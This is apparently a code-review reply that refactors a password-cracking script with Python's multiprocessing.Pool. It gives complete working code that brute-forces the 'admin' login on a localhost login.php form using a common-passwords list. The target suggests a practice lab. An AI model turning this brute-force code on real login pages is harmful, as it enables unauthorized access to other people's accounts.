 This seems to me like your create_threads and run_cracker functions are trying to reinvent something that look like multiprocessing.Pools.
Using them, you just need to implement crack_password, managing the workload and spawning processes will be done by the pool.
This will however not short-circuit once a working password has been found.
Example implementation:
from multiprocessing import Pool
import requests
def crack_password(password, url='http://localhost/login.php'):
response = requests.post(
url,
data={'username': 'admin', 'Login': 'Login', 'password': password}
)
if bytes('Login failed', encoding='utf-8') not in response.content:
return password
def main(passwords_filename='common-passwords.txt'):
with open(passwords_filename) as passwords_file:
passwords = passwords_file.readlines()
with Pool(4) as pool:
results = pool.map(crack_password, passwords)
success = list(filter(None, results))
print(success)
if __name__ == '__main__':
main()